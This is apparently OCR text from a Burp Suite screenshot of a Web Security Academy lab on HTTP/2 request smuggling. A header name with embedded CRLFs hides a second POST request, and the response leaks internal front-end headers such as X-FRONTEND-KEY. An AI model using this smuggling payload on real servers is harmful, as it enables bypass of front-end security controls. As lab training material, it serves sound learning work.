 Send
Cancel
<
>
Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
?
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xPOST / HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.netContent-Type: application/x-
www-form-urlencodedContent-Length: 100search=
Body
1
Response
Pretty
Raw
Hex
Render
\n
|
</p>
54 <a href="/my-account">
My account
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <section class=blog-header>
60 <h1>
0 search results for ': y
61 X-SSL-VERIFIED: 0
62 X-SSL-CLIENT-CN: null
63 X-FRONTEND-KEY: 2883079989245042
64 Content-Leng'
</h1>
65 <hr>
66 </section>
67 <section class=search>
68 <form action=/ method=GET>
69 <input type=text placeholder='Search the blog...' name=search>
70 <button type=submit class=button>
Search
</button>
71 </form>
72 </section>
73 <section class="blog-
Inspector
Back
Request header
Name
foo: x\r\n
\r\n
\r\n
POST / HTTP/1.1\r\n
Host: 0aa7002f03e52da580d7763
600490028.web-security-academ
y.net\r\n
Content-Type: application/x-w
ww-form-urlencoded\r\n
Content-Length: 100\r\n
\r\n
search=
See less
Value
y
Decoded from:
Select
Cancel
Apply changes